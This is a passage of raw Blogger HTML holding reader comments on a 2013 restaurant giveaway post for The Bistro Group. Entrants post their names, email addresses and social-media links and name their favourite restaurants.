href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362349465889#c755706777013740123">March 4, 2013 at 6:24&#8239;AM</a></span></div><p class="comment-content">Love Italliani&#39;s!<br><br>Theresa Cruz-Escaros<br>drterecruz@yahoo.com<br>FB: http://www.facebook.com/theresa.cruzescaros/posts/392242030873626<br>Tw: https://twitter.com/TereCruzEscaros/status/308340932594520064<br>GFC: Theresa Cruz</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="755706777013740123">Reply</a><span class="item-control blog-admin blog-admin pid-597929151"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/755706777013740123">Delete</a></span></span></div><div class="comment-replies"><div id="c755706777013740123-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c755706777013740123-ra" class="thread-chrome thread-expanded"><div></div><div id="c755706777013740123-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="755706777013740123">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c755706777013740123-ce"></div></li><li class="comment" id="c8534478784702954447"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSwkG1cZM3zkjfSOwXdZfkRUVcSfjH8CLF_ZrfKgRM202Nxi49BS7Qp3b-kq8oiXuUMvJ8odJh_73Mj2kJKYfyDG5SK2zmJd0ik8ZDz0ifdFFlHrSF7rdYESD4meayA/s45-c/image.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17467579050374418618" rel="nofollow">jawsmayobanico</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362359020021#c8534478784702954447">March 4, 2013 at 9:03&#8239;AM</a></span></div><p class="comment-content">Name: Jawaher Banico<br>Email: jawsmayobanico@gmail.com<br>FB Post Link: https://www.facebook.com/jawsmbanico/posts/224485574356329<br>Tweet Link: https://twitter.com/jawsbanico/status/308381048767651842<br>GFC Name: Jawaher Banico<br>Instagram ID: @jawsbanico</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8534478784702954447">Reply</a><span class="item-control blog-admin blog-admin pid-606477603"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8534478784702954447">Delete</a></span></span></div><div class="comment-replies"><div id="c8534478784702954447-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8534478784702954447-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5074672282006790073"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11734413246253006016" rel="nofollow">YOU_NIQUE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363763338564#c5074672282006790073">March 20, 2013 at 3:08&#8239;PM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5074672282006790073">Delete</a></span></span></div><div class="comment-replies"><div id="c5074672282006790073-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5074672282006790073-ra" class="thread-chrome thread-expanded"><div></div><div id="c5074672282006790073-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5074672282006790073">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5074672282006790073-ce"></div></li><li class="comment" id="c553977596967006532"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSwkG1cZM3zkjfSOwXdZfkRUVcSfjH8CLF_ZrfKgRM202Nxi49BS7Qp3b-kq8oiXuUMvJ8odJh_73Mj2kJKYfyDG5SK2zmJd0ik8ZDz0ifdFFlHrSF7rdYESD4meayA/s45-c/image.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17467579050374418618" rel="nofollow">jawsmayobanico</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363763693608#c553977596967006532">March 20, 2013 at 3:14&#8239;PM</a></span></div><p class="comment-content">It&#39;s hard to choose between T.G.I.F. and Itallianis for I both love them. If I&#39;m going to win this, and my date would be my sister, I think she&#39;d go for T.G.I.F. :)<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-606477603"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/553977596967006532">Delete</a></span></span></div><div class="comment-replies"><div id="c553977596967006532-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c553977596967006532-ra" class="thread-chrome thread-expanded"><div></div><div id="c553977596967006532-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="553977596967006532">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c553977596967006532-ce"></div></li></div><div id="c8534478784702954447-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8534478784702954447">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8534478784702954447-ce"></div></li><li class="comment" id="c3044464307385603888"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjsT_ckb5nnK_yG0D-J3tGOy-l1XtVhR72oijLgPBnWkvYhWK5CZJ0xABuuemP81HU6HAsVJYDJ1GblXKXuWSJo46JhrYXQrW3uacfEWioZBM8t1WmVa_vbdU8dOC6PoY/s45-c/426909_401613136521000_514751233_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15747243512946661177" rel="nofollow">Sheela Marie Castillo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362360130761#c3044464307385603888">March 4, 2013 at 9:22&#8239;AM</a></span></div><p class="comment-content">I definitely want to try Krazy Garlic and TGI friday&#39;s &#9829;<br><br>Name: Sheela Marie Castillo<br>Email: sheelamariec@gmail.com<br>FB Post Link: http://www.facebook.com/sheelamarie.castillo/posts/462051853849513<br>Tweet Link: https://twitter.com/sheelalalamarie/status/308384303547551744<br>GFC Name: Sheela Marie Castillo<br>Instagram ID: sheelalalamarie</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3044464307385603888">Reply</a><span class="item-control blog-admin blog-admin pid-2106523895"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3044464307385603888">Delete</a></span></span></div><div class="comment-replies"><div id="c3044464307385603888-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3044464307385603888-ra" class="thread-chrome thread-expanded"><div></div><div id="c3044464307385603888-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3044464307385603888">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3044464307385603888-ce"></div></li><li class="comment" id="c3946526573040186589"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-M5B5f8fyyck/Zby1Nqd6pAI/AAAAAAAASf4/_aHcmQ0pcjQ2tGXmreOr0Dhvasrxzc0NQCK4BGAYYCw/s35/Copy%252520of%252520Untitled%252520Design.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10672197260411322427" rel="nofollow">Alexis Mendoza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362361101764#c3946526573040186589">March 4, 2013 at 9:38&#8239;AM</a></span></div><p class="comment-content">Tried Bulgogi Brother&#39;s a couple of times already and their food is divine! I&#39;m a sucker for Korean foods and BB foods are the best! Best part is their Side dishes, super yummy too!<br><br>Name: Alexis Mendoza<br>Email: muchlovenadrespect2004[at]yahoo[dot]com<br>FB Post Link: http://www.facebook.com/alexbam2006/posts/218009528340978<br>Tweet Link: https://twitter.com/kimbamheo/status/308389344102719490<br>GFC Name: Alexis Mendoza<br>Instagram ID: @kimbamheo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3946526573040186589">Reply</a><span class="item-control blog-admin blog-admin pid-1431144509"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3946526573040186589">Delete</a></span></span></div><div class="comment-replies"><div id="c3946526573040186589-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3946526573040186589-ra" class="thread-chrome thread-expanded"><div></div><div id="c3946526573040186589-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3946526573040186589">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3946526573040186589-ce"></div></li><li class="comment" id="c4230610050433902898"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/say.yap.71" rel="nofollow">Say</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362367539968#c4230610050433902898">March 4, 2013 at 11:25&#8239;AM</a></span></div><p class="comment-content">Name:Say Yap<br>Email:say_yap@ymail.com<br>FB Post Link:https://www.facebook.com/say.yap.71/posts/113640305489163<br>Tweet Link:https://twitter.com/SAYjazzy9/status/308416636304625664<br>GFC Name:Say Yap<br><br>Love Italliani&#39;s!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4230610050433902898">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4230610050433902898">Delete</a></span></span></div><div class="comment-replies"><div id="c4230610050433902898-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4230610050433902898-ra" class="thread-chrome thread-expanded"><div></div><div id="c4230610050433902898-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4230610050433902898">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4230610050433902898-ce"></div></li><li class="comment" id="c2271534133240887247"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13256346790469327720" rel="nofollow">Margaret Chan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362367691786#c2271534133240887247">March 4, 2013 at 11:28&#8239;AM</a></span></div><p class="comment-content">I love Garlic so I love Krazy Garlic if I&#39;m in the Metro but when in Laguna it&#39;s definitely is Pig Out for me<br><br>Name  : Margaret S. Chan<br>email : compromise88@yahoo.com<br>GFC   : Margaret Chan<br><br>FB    : https://www.facebook.com/margaret.chan.771/posts/359956900785757<br>Twitter: https://twitter.com/compromise88/status/308417227739250689<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2271534133240887247">Reply</a><span class="item-control blog-admin blog-admin pid-438107599"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2271534133240887247">Delete</a></span></span></div><div class="comment-replies"><div id="c2271534133240887247-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2271534133240887247-ra" class="thread-chrome thread-expanded"><div></div><div id="c2271534133240887247-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2271534133240887247">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2271534133240887247-ce"></div></li><li class="comment" id="c6923321096363031459"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://kiddiepartyholic.blogspot.com" rel="nofollow">Tin Guinto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362368169774#c6923321096363031459">March 4, 2013 at 11:36&#8239;AM</a></span></div><p class="comment-content">My favorite is definitely Italianni&#39;s, I&#39;m just nuts about their food. :) But I&#39;d absolutely love to try The Village Tavern as well as Fish &amp; Co. <br><br>Name: Christine A. Guinto<br>Email: tin(dot)amos(at)gmail(dot)com<br>FB Post Link: https://www.facebook.com/christine.amosguinto/posts/430311987056629<br>Tweet Link: https://twitter.com/tinGsupermom/status/308416738171686913<br>GFC Name: Christine Guinto<br>Instagram: @kvsmommy<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6923321096363031459">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6923321096363031459">Delete</a></span></span></div><div class="comment-replies"><div id="c6923321096363031459-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6923321096363031459-ra" class="thread-chrome thread-expanded"><div></div><div id="c6923321096363031459-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6923321096363031459">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6923321096363031459-ce"></div></li><li class="comment" id="c6568468159594426119"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-_xCxk-EswuU/ZidDB_6VH9I/AAAAAAAATus/brrIMpd_TV0o9m2KkJlmmdG94WEbip1zwCK4BGAYYCw/s35/IMG_1333.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03541530590623169473" rel="nofollow">Agnes Dela Cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362368595700#c6568468159594426119">March 4, 2013 at 11:43&#8239;AM</a></span></div><p class="comment-content">Which among The Bistro Group restaurants is your favorite? TGI Fridays is our favorite, my kids enjoys having their favorite burgers and fries there. I always go for what my kids fave. <br><br>Name: Agnes Dela Cruz<br>Email: magnet972@yahoo.com<br>FB Post Link: https://www.facebook.com/magz.dc/posts/439369996142921<br>Tweet Link: https://mobile.twitter.com/magz_dc/status/308420604099432448<br>GFC Name: Agnes DC<br>Instagram ID: magzdc</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6568468159594426119">Reply</a><span class="item-control blog-admin blog-admin pid-499960657"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6568468159594426119">Delete</a></span></span></div><div class="comment-replies"><div id="c6568468159594426119-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6568468159594426119-ra" class="thread-chrome thread-expanded"><div></div><div id="c6568468159594426119-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6568468159594426119">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6568468159594426119-ce"></div></li><li class="comment" id="c4189119781403906387"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://sweetbom.wordpress.com" rel="nofollow">Eva Gozon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362369381885#c4189119781403906387">March 4, 2013 at 11:56&#8239;AM</a></span></div><p class="comment-content">Name: Eva Gozon<br>Email:eva.p.gozon@gmail.com<br>FB Post Link: http://www.facebook.com/bang.gozon/posts/166276953521973<br>Tweet Link:https://twitter.com/gozon_eve/status/308425098602369024<br>GFC Name: Eve Gozon<br>Instagram ID: @momofcarlos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4189119781403906387">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4189119781403906387">Delete</a></span></span></div><div class="comment-replies"><div id="c4189119781403906387-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4189119781403906387-ra" class="thread-chrome thread-expanded"><div></div><div id="c4189119781403906387-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4189119781403906387">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4189119781403906387-ce"></div></li><li class="comment" id="c6489270900185156292"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14832346898733812212" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362370792399#c6489270900185156292">March 4, 2013 at 12:19&#8239;PM</a></span></div><p class="comment-content">Name: Jerome Ibuyan<br>Email: jeromeibuyan@gmail.com<br>FB Post Link: https://www.facebook.com/jeromeibuyan/posts/137235106450147<br>Tweet Link: https://twitter.com/Jerome_Ibuyan/status/308431235372429312</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6489270900185156292">Reply</a><span class="item-control blog-admin blog-admin pid-1997338998"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6489270900185156292">Delete</a></span></span></div><div class="comment-replies"><div id="c6489270900185156292-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6489270900185156292-ra" class="thread-chrome thread-expanded"><div></div><div id="c6489270900185156292-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6489270900185156292">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6489270900185156292-ce"></div></li><li class="comment" id="c1584615608227431642"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_FeVPouBDzUirRTLG3JhTMYQ8MOBq_jTACxkqMcAZ7k0a7B5vI5Sk_VK6i-JX1jpfvjjbzvV3EB7stRQvVmdng9V8Q9xAQgnj2iiacgl_QF_zFb2ORyt972NTgYGf2U/s45-c/P231211_18.13.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09176323996116675317" rel="nofollow">Lourdes Espanol</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362371281091#c1584615608227431642">March 4, 2013 at 12:28&#8239;PM</a></span></div><p class="comment-content">My favorite is Italianni&#39;s because I love pasta and anything Italian. Their Sicilian Chicken Salad is the best!<br><br>Name:  Lourdes D. Espanol<br>Email:  ma.lourdesespanol@yahoo.com<br>FB Post Link:  https://www.facebook.com/malou.espanol/posts/519881858055268<br>Tweet Link:  https://twitter.com/kikayprincess02/status/308430754579353600<br>GFC Name:  Malou<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1584615608227431642">Reply</a><span class="item-control blog-admin blog-admin pid-351687448"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1584615608227431642">Delete</a></span></span></div><div class="comment-replies"><div id="c1584615608227431642-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1584615608227431642-ra" class="thread-chrome thread-expanded"><div></div><div id="c1584615608227431642-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1584615608227431642">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1584615608227431642-ce"></div></li><li class="comment" id="c7414198988777366670"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08690641272973913358" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362372538358#c7414198988777366670">March 4, 2013 at 12:48&#8239;PM</a></span></div><p class="comment-content">Name: Riyalyn Gatdula<br>Email: raingatdula@gmail.com<br>FB Post Link: http://www.facebook.com/rain.gatdula.50/posts/166211133531957<br>Tweet Link: https://twitter.com/rainkie/status/308438508194914304<br>GFC Name: Rain Gatdula<br>Instagram ID: NO INSTAGRAM</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7414198988777366670">Reply</a><span class="item-control blog-admin blog-admin pid-41757230"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7414198988777366670">Delete</a></span></span></div><div class="comment-replies"><div id="c7414198988777366670-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7414198988777366670-ra" class="thread-chrome thread-expanded"><div></div><div id="c7414198988777366670-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7414198988777366670">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7414198988777366670-ce"></div></li><li class="comment" id="c3631799465016974992"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362373337471#c3631799465016974992">March 4, 2013 at 1:02&#8239;PM</a></span></div><p class="comment-content">Name: Darwin F. Alcera<br>Email: keyshi1@live.com<br>FB Post Link: https://www.facebook.com/darwin.alcera/posts/487413744649228<br>Tweet Link: https://twitter.com/keyshi1/status/308439946518208512</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3631799465016974992">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3631799465016974992">Delete</a></span></span></div><div class="comment-replies"><div id="c3631799465016974992-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3631799465016974992-ra" class="thread-chrome thread-expanded"><div></div><div id="c3631799465016974992-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3631799465016974992">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3631799465016974992-ce"></div></li><li class="comment" id="c7426727695747307451"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362373620727#c7426727695747307451">March 4, 2013 at 1:07&#8239;PM</a></span></div><p class="comment-content">Guys and girls, make sure to answer the question on the &quot;Leave a Blog Post Comment&quot; portion, or else your entries will be invalidated. Thanks!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7426727695747307451">Reply</a><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7426727695747307451">Delete</a></span></span></div><div class="comment-replies"><div id="c7426727695747307451-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7426727695747307451-ra" class="thread-chrome thread-expanded"><div></div><div id="c7426727695747307451-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7426727695747307451">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7426727695747307451-ce"></div></li><li class="comment" id="c16000574661996519"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Darwin Alcera</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362373820910#c16000574661996519">March 4, 2013 at 1:10&#8239;PM</a></span></div><p class="comment-content">I would like to try out the cuisines in Village Tavern! <br><br>Name: Darwin F. Alcera<br>Email: keyshi1@live.com<br>FB Post Link: https://www.facebook.com/darwin.alcera/posts/487413744649228<br>Tweet Link: https://twitter.com/keyshi1/status/308439946518208512<br><br>Read more: http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html#ixzz2MXpaQM3D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="16000574661996519">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/16000574661996519">Delete</a></span></span></div><div class="comment-replies"><div id="c16000574661996519-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c16000574661996519-ra" class="thread-chrome thread-expanded"><div></div><div id="c16000574661996519-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="16000574661996519">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c16000574661996519-ce"></div></li><li class="comment" id="c8803502862649062219"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTflxKsXPup1kpqgpuXWrg6qYQ1Fhui6XaEcmiAUnBjFizLfMUwwQ4LdJz4HmIP8AX5B95HqiJXytNUmgW1pJL16A3VszjrPBLwuVLf1B4s01L9Lfk5mexNxBSeOwGtQ/s45-c/pearl+in+red+blossom+tx.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00064160873320510004" rel="nofollow">Perlita Fernandez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362374021098#c8803502862649062219">March 4, 2013 at 1:13&#8239;PM</a></span></div><p class="comment-content">my favorite is fish &amp; co. i want to try T.G.I. Friday&#39;s<br><br>Name:Perlita Fernnadez<br>Email:fhitsfernandez@yahoo.com<br>FB Link:https://www.facebook.com/perlita.fernandez.3/posts/250883041714697<br>Tweet Link:https://twitter.com/fhitsfernandez/status/308442843633025024</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8803502862649062219">Reply</a><span class="item-control blog-admin blog-admin pid-386630556"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8803502862649062219">Delete</a></span></span></div><div class="comment-replies"><div id="c8803502862649062219-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8803502862649062219-ra" class="thread-chrome thread-expanded"><div></div><div id="c8803502862649062219-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8803502862649062219">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8803502862649062219-ce"></div></li><li class="comment" id="c1511026262056493979"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTflxKsXPup1kpqgpuXWrg6qYQ1Fhui6XaEcmiAUnBjFizLfMUwwQ4LdJz4HmIP8AX5B95HqiJXytNUmgW1pJL16A3VszjrPBLwuVLf1B4s01L9Lfk5mexNxBSeOwGtQ/s45-c/pearl+in+red+blossom+tx.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00064160873320510004" rel="nofollow">Perlita Fernandez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362374096905#c1511026262056493979">March 4, 2013 at 1:14&#8239;PM</a></span></div><p class="comment-content">Gfc Name:fhitsfernandez</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1511026262056493979">Reply</a><span class="item-control blog-admin blog-admin pid-386630556"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1511026262056493979">Delete</a></span></span></div><div class="comment-replies"><div id="c1511026262056493979-rt" class="comment-thread 